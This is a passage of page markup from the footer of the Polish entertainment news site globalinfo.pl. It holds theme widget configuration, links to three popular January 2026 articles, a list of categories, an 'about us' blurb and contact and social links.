block_tdi_107.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicGhvbmUiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","limit":"3","custom_title":"POPULARNE","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"","title_txt_hover":"#4db2ec","tdc_css":"[base64]","post_ids":"-433621","rev_txt":"#ffffff","video_icon":"24","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_107","tdc_css_class":"tdi_107","tdc_css_class_style":"tdi_107_rand_style"}';
block_tdi_107.td_column_number = "1";
block_tdi_107.block_type = "td_flex_block_1";
block_tdi_107.post_count = "3";
block_tdi_107.found_posts = "7820";
block_tdi_107.header_color = "";
block_tdi_107.ajax_pagination_infinite_stop = "";
block_tdi_107.max_num_pages = "2607";
tdBlocksArray.push(block_tdi_107);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">POPULARNE</span></h4></div><div id=tdi_107 class="td_block_inner td-mc1-wrap">
<div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
<div class="td-module-container td-category-pos-">
<div class="td-image-container">
<div class="td-module-thumb"><a href="https://globalinfo.pl/zdarza-ci-sie-budzic-minute-przed-budzikiem-wiemy-dlaczego/" rel=" bookmark" class="td-image-wrap " title="Zdarza Ci się budzić minutę przed budzikiem, wiemy dlaczego" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://globalinfo.pl/wp-content/uploads/2026/01/578753-696be44308482-218x150.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://globalinfo.pl/zdarza-ci-sie-budzic-minute-przed-budzikiem-wiemy-dlaczego/" rel="bookmark" title="Zdarza Ci się budzić minutę przed budzikiem, wiemy dlaczego">Zdarza Ci się budzić minutę przed budzikiem, wiemy dlaczego</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T20:34:25+01:00" >2026-01-17</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
<div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
<div class="td-module-container td-category-pos-">
<div class="td-image-container">
<div class="td-module-thumb"><a href="https://globalinfo.pl/zimne-dl%d0%benie-u-kobiet-skad-to-sie-bierze/" rel=" bookmark" class="td-image-wrap " title="Zimne dłоnie u kobiet &#8211; skąd to się bierze?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://globalinfo.pl/wp-content/uploads/2026/01/578751-696bc86b65f7f-218x150.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://globalinfo.pl/zimne-dl%d0%benie-u-kobiet-skad-to-sie-bierze/" rel="bookmark" title="Zimne dłоnie u kobiet &#8211; skąd to się bierze?">Zimne dłоnie u kobiet &#8211; skąd to się bierze?</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T18:35:38+01:00" >2026-01-17</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
<div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
<div class="td-module-container td-category-pos-">
<div class="td-image-container">
<div class="td-module-thumb"><a href="https://globalinfo.pl/10-rekordow-guinnessa-ktor%d0%b5-w%d1%81iaz-czekaja-na-pierwszego-zwyciez%d1%81e/" rel=" bookmark" class="td-image-wrap " title="10 rekordów Guinnessa, którе wсiąż czekają na pierwszego zwycięzсę" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://globalinfo.pl/wp-content/uploads/2026/01/578749-696b8ffbdf433-218x150.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://globalinfo.pl/10-rekordow-guinnessa-ktor%d0%b5-w%d1%81iaz-czekaja-na-pierwszego-zwyciez%d1%81e/" rel="bookmark" title="10 rekordów Guinnessa, którе wсiąż czekają na pierwszego zwycięzсę">10 rekordów Guinnessa, którе wсiąż czekają na pierwszego zwycięzсę</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T14:34:50+01:00" >2026-01-17</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
</div></div></div></div></div><div class="vc_column_inner tdi_109  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>
/* custom css */
.tdi_109{
vertical-align: baseline;
}.tdi_109 .vc_column-inner > .wpb_wrapper,
.tdi_109 .vc_column-inner > .wpb_wrapper .tdc-elements{
display: block;
}.tdi_109 .vc_column-inner > .wpb_wrapper .tdc-elements{
width: 100%;
}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_popular_categories tdi_110 widget widget_categories td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_110" >
<style>
.td-theme-wrap .tdi_110 .td-block-title > *,
.td-theme-wrap .tdi_110 .td-pulldown-filter-link:hover,
.td-theme-wrap .tdi_110 .td-subcat-item a:hover,
.td-theme-wrap .tdi_110 .td-subcat-item .td-cur-simple-item,
.td-theme-wrap .tdi_110 .td-subcat-dropdown:hover .td-subcat-more span,
.td-theme-wrap .tdi_110 .td-subcat-dropdown:hover .td-subcat-more i {
color: #ffffff;
}
.td-theme-wrap .tdi_110 .td-subcat-dropdown ul:after {
background-color: #ffffff;
}
.td-theme-wrap .tdi_110 .td_module_wrap:hover .entry-title a,
.td-theme-wrap .tdi_110 .td_quote_on_blocks,
.td-theme-wrap .tdi_110 .td-opacity-cat .td-post-category:hover,
.td-theme-wrap .tdi_110 .td-opacity-read .td-read-more a:hover,
.td-theme-wrap .tdi_110 .td-opacity-author .td-post-author-name a:hover,
.td-theme-wrap .tdi_110 .td-instagram-user a {
color: #ffffff;
}
.td-theme-wrap .tdi_110 .td-next-prev-wrap a:hover,
.td-theme-wrap .tdi_110 .td-load-more-wrap a:hover {
background-color: #ffffff;
border-color: #ffffff;
}
.td-theme-wrap .tdi_110 .td-read-more a,
.td-theme-wrap .tdi_110 .td-weather-information:before,
.td-theme-wrap .tdi_110 .td-weather-week:before,
.td-theme-wrap .tdi_110 .td-exchange-header:before,
.td-theme-wrap .td-footer-wrapper .tdi_110 .td-post-category,
.td-theme-wrap .tdi_110 .td-post-category:hover {
background-color: #ffffff;
}
/* inline tdc_css att */
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_110{
margin-bottom:20px !important;
}
}
</style>
<style>
/* custom css */
.td_block_popular_categories{
padding-bottom: 0;
}.tdi_110 .td-cat-name{
color: #ffffff;
}.tdi_110 .td-cat-no{
color: #ffffff;
}.tdi_110 li:hover .td-cat-name{
color: #4db2ec;
}.tdi_110 li:hover .td-cat-no{
color: #4db2ec;
}.tdi_110 .td-block-title a,
.tdi_110 .td-block-title span{
font-size:18px !important;
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_110 li{
font-size:13px !important;line-height:26px !important;
}
}
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">POPULARNE KATEGORIE</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://globalinfo.pl/ze-swiata/"><span class="td-cat-name">Ze Świata</span><span class="td-cat-no">6997</span></a></li><li><a href="https://globalinfo.pl/newsy/"><span class="td-cat-name">Newsy</span><span class="td-cat-no">641</span></a></li><li><a href="https://globalinfo.pl/humor/"><span class="td-cat-name">Humor</span><span class="td-cat-no">117</span></a></li><li><a href="https://globalinfo.pl/kuchnia/"><span class="td-cat-name">Kuchnia</span><span class="td-cat-no">45</span></a></li><li><a href="https://globalinfo.pl/zwierzeta/"><span class="td-cat-name">Zwierzęta</span><span class="td-cat-no">12</span></a></li><li><a href="https://globalinfo.pl/inspirujace/"><span class="td-cat-name">Inspirujące</span><span class="td-cat-no">9</span></a></li><li><a href="https://globalinfo.pl/humor/smieszne/"><span class="td-cat-name">Śmieszne</span><span class="td-cat-no">0</span></a></li><li><a href="https://globalinfo.pl/inspirujace/wspomnienia/"><span class="td-cat-name">Wspomnienia</span><span class="td-cat-no">0</span></a></li></ul></div></div></div></div></div><div class="vc_row_inner tdi_112  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>
/* custom css */
.tdi_112{
position: relative !important;
top: 0;
transform: none;
-webkit-transform: none;
}.tdi_112,
.tdi_112 .tdc-inner-columns{
display: block;
}.tdi_112 .tdc-inner-columns{
width: 100%;
}
</style><div class="vc_column_inner tdi_114  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>
/* custom css */
.tdi_114{
vertical-align: baseline;
}.tdi_114 .vc_column-inner > .wpb_wrapper,
.tdi_114 .vc_column-inner > .wpb_wrapper .tdc-elements{
display: block;
}.tdi_114 .vc_column-inner > .wpb_wrapper .tdc-elements{
width: 100%;
}
/* inline tdc_css att */
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_114{
margin-bottom:0px !important;
}
}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_116  td_separator_solid td_separator_center"><span style="border-color:rgba(255,255,255,0.1);border-width:1px;width:80%;"></span>
<style scoped>
/* inline tdc_css att */
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_116{
margin-bottom:20px !important;
}
}
</style></div></div></div></div></div><div class="vc_row_inner tdi_118  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>
/* custom css */
.tdi_118{
position: relative !important;
top: 0;
transform: none;
-webkit-transform: none;
}.tdi_118,
.tdi_118 .tdc-inner-columns{
display: block;
}.tdi_118 .tdc-inner-columns{
width: 100%;
}
/* inline tdc_css att */
.tdi_118{
padding-bottom:30px !important;
}
.tdi_118 .td_block_wrap{ text-align:left }
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_118{
padding-bottom:20px !important;
}
}
</style><div class="vc_column_inner tdi_120  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>
/* custom css */
.tdi_120{
vertical-align: baseline;
}.tdi_120 .vc_column-inner > .wpb_wrapper,
.tdi_120 .vc_column-inner > .wpb_wrapper .tdc-elements{
display: block;
}.tdi_120 .vc_column-inner > .wpb_wrapper .tdc-elements{
width: 100%;
}
/* inline tdc_css att */
.tdi_120{
width:25% !important;
}
/* phone */
@media (max-width: 767px)
{
.tdi_120{
margin-bottom:50px !important;
width:100% !important;
}
}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_121 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_121" >
<style>
/* inline tdc_css att */
.tdi_121{
margin-top:37px !important;
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_121{
margin-top:44px !important;
}
}
/* phone */
@media (max-width: 767px)
{
.tdi_121{
margin-top:0px !important;
}
}
</style>
<style>
/* custom css */
.tdi_121 .tdb-logo-a,
.tdi_121 h1{
flex-direction: row;
align-items: flex-start;
justify-content: center;
}.tdi_121 .tdb-logo-svg-wrap{
display: block;
}.tdi_121 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
display: none;
}.tdi_121 .tdb-logo-img-wrap{
display: block;
}.tdi_121 .tdb-logo-text-tagline{
margin-top: 2px;
margin-left: 0;
display: block;
}.tdi_121 .tdb-logo-text-title{
display: block;
}.tdi_121 .tdb-logo-text-wrap{
flex-direction: column;
align-items: flex-start;
}.tdi_121 .tdb-logo-icon{
top: 0px;
display: block;
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://globalinfo.pl/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://globalinfo.pl/wp-content/uploads/logoretina.png" src="https://globalinfo.pl/wp-content/uploads/logo.png" alt="Logo"  title=""  width="272" height="90" /></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_123  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>
/* custom css */
.tdi_123{
vertical-align: baseline;
}.tdi_123 .vc_column-inner > .wpb_wrapper,
.tdi_123 .vc_column-inner > .wpb_wrapper .tdc-elements{
display: block;
}.tdi_123 .vc_column-inner > .wpb_wrapper .tdc-elements{
width: 100%;
}
/* inline tdc_css att */
.tdi_123{
width:41.66666667% !important;
}
/* phone */
@media (max-width: 767px)
{
.tdi_123{
margin-bottom:50px !important;
width:100% !important;
justify-content:center !important;
text-align:center !important;
}
}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_124 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_124" >
<style>
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_124{
justify-content:center !important;
text-align:center !important;
}
}
</style>
<style>
/* custom css */
.tdm_block_column_title{
margin-bottom: 0;
display: inline-block;
width: 100%;
}
</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_125 .tdm-title{
color: #ffffff;
}.tdi_125 .tdm-title{
font-size:18px !important;line-height:1 !important;font-weight:700 !important;
}
</style><div class="tds-title tds-title1 td-fix-index tdi_125"><h3 class="tdm-title tdm-title-md">O NAS</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_126 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_126" >
<style>
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_126{
justify-content:center !important;
text-align:center !important;
}
}
</style>
<style>
/* custom css */
.tdm_block.tdm_block_inline_text{
margin-bottom: 0;
vertical-align: top;
}.tdm_block.tdm_block_inline_text .tdm-descr{
margin-bottom: 0;
-webkit-transform: translateZ(0);
transform: translateZ(0);
}.tdc-row-content-vert-center .tdm-inline-text-yes{
vertical-align: middle;
}.tdc-row-content-vert-bottom .tdm-inline-text-yes{
vertical-align: bottom;
}.tdi_126{
text-align: left !important;
}.tdi_126 .tdm-descr{
color: #eaeaea;
font-size:14px !important;line-height:1.6 !important;
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_126 .tdm-descr{
font-size:13px !important;line-height:1.6 !important;
}
}
</style><p class="tdm-descr">Nowy portal rozrywkowo newsowy w Polsce. 
Codziennie informujemy i dodajemy najciekawsze historie z Polski i ze świata. 
Dzięki nam możesz przeczytać najnowsze wiadomości i informacje które poruszają milionami czytelników.
Dzielimy się najciekawszymi treściami z różnych dziedzin. 
Udostępniamy historie z całego świata.
</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_127 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_127" >
<style>
/* inline tdc_css att */
.tdi_127{
margin-top:21px !important;
}
/* phone */
@media (max-width: 767px)
{
.tdi_127{
justify-content:center !important;
text-align:center !important;
}
}
</style>
<style>
/* custom css */
.tdi_127{
text-align: left !important;
}.tdi_127 .tdm-descr{
color: #eaeaea;
font-size:14px !important;line-height:1.6 !important;
}.tdi_127 .tdm-descr a{
color: #1aa4ce;
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_127 .tdm-descr{
font-size:13px !important;line-height:1.6 !important;
}
}
</style><p class="tdm-descr">Contact us: <a href="/cdn-cgi/l/email-protection#bac8dfdedbd1d9d0dbd1d5d4cedbd1cefac3dbd4dedfc294d9d5d7"><span class="__cf_email__" data-cfemail="4f3d2a2b2e242c252e2420213b2e243b0f362e212b2a37612c2022">[email&#160;protected]</span></a></p></div></div></div></div><div class="vc_column_inner tdi_129  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>
/* custom css */
.tdi_129{
vertical-align: baseline;
}.tdi_129 .vc_column-inner > .wpb_wrapper,
.tdi_129 .vc_column-inner > .wpb_wrapper .tdc-elements{
display: block;
}.tdi_129 .vc_column-inner > .wpb_wrapper .tdc-elements{
width: 100%;
}
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_129{
justify-content:center !important;
text-align:center !important;
}
}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_130 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_130" >
<style>
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_130{
justify-content:center !important;
text-align:center !important;
}
}
</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_131 .tdm-title{
color: #ffffff;
}.tdi_131 .tdm-title{
font-size:18px !important;line-height:1 !important;font-weight:700 !important;
}
</style><div class="tds-title tds-title1 td-fix-index tdi_131"><h3 class="tdm-title tdm-title-md">FOLLOW US</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_132 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_132" >
<style>
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_132{
justify-content:center !important;
text-align:center !important;
}
}
</style>
<style>
.tdi_133 .tdm-social-item i{
font-size: 14px;
vertical-align: middle;
line-height: 39.2px;
}.tdi_133 .tdm-social-item i.td-icon-twitter,
.tdi_133 .tdm-social-item i.td-icon-linkedin,
.tdi_133 .tdm-social-item i.td-icon-pinterest,
.tdi_133 .tdm-social-item i.td-icon-blogger,
.tdi_133 .tdm-social-item i.td-icon-vimeo{
font-size: 11.2px;
}.tdi_133 .tdm-social-item{
width: 39.2px;
height: 39.2px;
margin: 5px 10px 5px 0;
background: rgba(255,255,255,0.03);
}.tdi_133 .tdm-social-item-wrap:last-child .tdm-social-item{
margin-right: 0 !important;
}.tdi_133 .tdm-social-item i,
.tds-team-member2 .tdi_133.tds-social4 .tdm-social-item i{
color: #ffffff;
}.tdi_133 .tdm-social-item-wrap:hover i,
body .tds-team-member2 .tdi_133.tds-social4 .tdm-social-item-wrap:hover i{
color: #4db2ec;
}body .tdi_133 .tdm-social-item{
border: 1px solid rgba(255,255,255,0.03);
}.tdi_133 .tdm-social-text{
display: none;
margin-left: 2px;
margin-right: 18px;
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_133 .tdm-social-item{
border: 1px solid rgba(255,255,255,0.03);
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_133 .tdm-social-item{
width: 35px;
height: 35px;
}.tdi_133 .tdm-social-item i{
line-height: 35px;
}body .tdi_133 .tdm-social-item{
border: 1px solid rgba(255,255,255,0.03);
}
}
/* phone */
@media (max-width: 767px){
body .tdi_133 .tdm-social-item{
border: 1px solid rgba(255,255,255,0.03);
}
}
</style><div class="tdm-social-wrapper tds-social4 tdi_133"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/Globalinfo-112714900409848/"  rel="nofollow"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/Globalinfo-112714900409848/"  rel="nofollow" class="tdm-social-text">Facebook</a></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_134" class="tdc-row stretch_row"><div class="vc_row tdi_135  wpb_row td-pb-row tdc-element-style" >
<style scoped>
/* custom css */
.tdi_135,
.tdi_135 .tdc-columns{
min-height: 0;
}.tdi_135,
.tdi_135 .tdc-columns{
display: block;
}.tdi_135 .tdc-columns{
width: 100%;
}
/* inline tdc_css att */
.tdi_135{
position:relative;
}
.tdi_135 .td_block_wrap{ text-align:left }
/* phone */
@media (max-width: 767px)
{
.tdi_135{
padding-top:6px !important;
padding-bottom:6px !important;
}
}
</style>
<div class="tdi_134_rand_style td-element-style" ><style>
.tdi_134_rand_style{
background-color:#0d0d0d !important;
}
</style></div><div class="vc_column tdi_137  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>
/* custom css */
.tdi_137{
vertical-align: baseline;
}.tdi_137 > .wpb_wrapper,
.tdi_137 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_137 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_137 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_137 > .wpb_wrapper{
width: auto;
height: auto;
}
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_138 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_138" >
<style>
/* inline tdc_css att */
.tdi_138{
margin-top:2px !important;
margin-bottom:0px !important;
padding-top:8px !important;
padding-bottom:8px !important;
}
/* phone */
@media (max-width: 767px)
{
.tdi_138{
margin-top:0px !important;
justify-content:center !important;
text-align:center !important;
}
}
</style>
<style>
/* custom css */
.tdi_138{
text-align: left !important;
}.tdi_138 .tdm-descr{
color: #cccccc;
font-size:12px !important;line-height:21px !important;
}
</style><p class="tdm-descr">&copy; </p></div></div></div><div class="vc_column tdi_140  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>
/* custom css */
.tdi_140{
vertical-align: baseline;
}.tdi_140 > .wpb_wrapper,
.tdi_140 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_140 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_140 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_140 > .wpb_wrapper{
width: auto;
height: auto;
}
/* inline tdc_css att */
.tdi_140{
justify-content:flex-end !important;
text-align:right !important;
}
/* phone */
@media (max-width: 767px)
{
.tdi_140{
justify-content:center !important;
text-align:center !important;
}
}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_list_menu tdi_141 td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_141" >
<style>
/* inline tdc_css att */
.tdi_141{
margin-bottom:0px !important;
padding-top:8px !important;
padding-bottom:8px !important;
}
/* desktop */ @media(min-width: 1141px) { .tdi_141 { 
display:inline-table !important;
} }
/* phone */
@media (max-width: 767px)
{
.tdi_141{
margin-left:16px !important;
justify-content:center !important;
text-align:center !important;
display:inline-table !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_141{
display:inline-table !important;
}
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_141{
display:inline-table !important;
}
}
</style>
<style>
/* custom css */
.td_block_list_menu ul{
flex-wrap: wrap;
margin-left: 12px;
}.td_block_list_menu ul li{
margin-left: 0;
}.td_block_list_menu .sub-menu{
padding-left: 22px;
}.td_block_list_menu .sub-menu li{
font-size: 13px;
}.td_block_list_menu li.current-menu-item > a,
.td_block_list_menu li.current-menu-ancestor > a,
.td_block_list_menu li.current-category-ancestor > a{
color: #4db2ec;
}.tdi_141 li{
display: inline-block;
font-size:12px !important;line-height:21px !important;
}.tdi_141 .menu{
display: flex;
}.tdi_141 .sub-menu{
display: none;
}.tdi_141 ul{
margin: 0px;
text-align: left;
justify-content: flex-start;
}.tdi_141 ul li{
margin-right: 16px;
}.tdi_141 ul li:last-child{
margin-right: 0;
}.tdi_141 a{
color: #cccccc;
}.tdi_141 li.current-menu-item > a,
.tdi_141 li.current-menu-ancestor > a,
.tdi_141 li.current-category-ancestor > a,
.tdi_141 a:hover{
color: #1aa4ce;
}
</style><div class="td-block-title-wrap"></div><div id=tdi_141 class="td_block_inner td-fix-index"><div class="menu-menudol-container"><ul id="menu-menudol" class="menu"><li id="menu-item-12" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12"><a rel="nofollow" href="https://globalinfo.pl/kontakt/">Kontakt</a></li>
<li id="menu-item-528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-528"><a rel="nofollow" href="https://globalinfo.pl/regulamin/">Regulamin</a></li>
